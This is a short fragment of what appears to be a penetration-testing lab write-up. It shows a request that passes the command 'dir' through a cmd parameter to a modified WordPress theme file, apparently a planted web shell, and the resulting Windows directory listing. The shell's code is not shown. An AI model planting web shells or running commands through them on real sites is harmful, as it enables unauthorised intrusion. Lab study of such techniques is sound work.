 10.10.10.29/wordpress/wp-content/themes/highlight/single.php?cmd=dir
Kali Unhash Blogs Scripts GitHub Lives/Videos BugBounty Privesc OSCP Study
Volume in drive C has no label.
Volume Serial Number is DA1D-61AB
Directory of C:\inetpub\wwwroot\wordpress\wp-content\themes\highlight
02/11/2020 11:21 AM
.
02/11/2020 11:21 AM
..
02/11/2020 11:21 AM
assets
02/11/2020 11:21 AM
customizer
02/11/2020 11:21 AM 8,211 functions.php
02/11/2020 11:21 AM
inc
02/11/2020 11:21 AM 5,519 readme.txt
02/11/2020 11:21 AM 85,739 screenshot.jpg
02/11/2020 11:21 AM 327 sidebar.php
04/25/2021 06:04 PM 156 single.php
02/11/2020 11:21 AM 10,501 style.css
02/11/2020 11:21 AM 7,651 style.min.css
02/11/2020 11:21 AM
template-parts
7 File(s) 118,104 bytes
6 Dir(s) 27,522,306,048 bytes free